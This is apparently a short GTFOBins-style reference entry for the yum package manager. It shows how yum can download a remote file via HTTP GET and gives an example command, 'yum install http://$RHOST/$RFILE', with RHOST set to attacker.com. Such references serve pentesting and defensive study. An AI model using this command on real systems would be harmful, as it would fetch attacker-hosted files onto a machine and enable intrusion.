 .. / yum
File download Sudo
File download
It can download remote files.
Fetch a remote file via HTTP GET request. The file on the remote host must have an extension of .rpm, the
content does not have to be an RPM file. The file will be downloaded to a randomly created directory in /var/tmp,
for example /var/tmp/yum-root-cR0O4h/.
RHOST=attacker.com
RFILE=file_to_get.rpm
yum install http://$RHOST/$RFILE